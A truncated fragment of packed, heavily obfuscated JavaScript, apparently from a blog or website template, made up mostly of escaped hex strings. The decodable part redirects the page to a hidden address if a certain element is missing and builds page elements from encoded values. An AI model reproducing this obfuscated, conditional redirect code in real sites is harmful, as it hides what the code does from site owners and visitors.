c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x34\x56\x28\x54\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x59\x29\x7d\x29\x3b\x34\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x72\x20\x43\x3d\x31\x57\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x43\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x32\x70\x29\x7b\x72\x20\x51\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x70\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6a\x28\x72\x20\x31\x6d\x3d\x32\x70\x28\x52\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x73\x3d\x32\x70\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x78\x3d\x30\x3b\x31\x78\x3c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x78\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x50\x28\x32\x44\x3d\x31\x78\x2c\x32\x44\x3e\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x44\x3c\x51\x29\x7b\x34\x46\x3d\x51\x2d\x32\x44\x3b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x34\x46\x3b\x31\x78\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\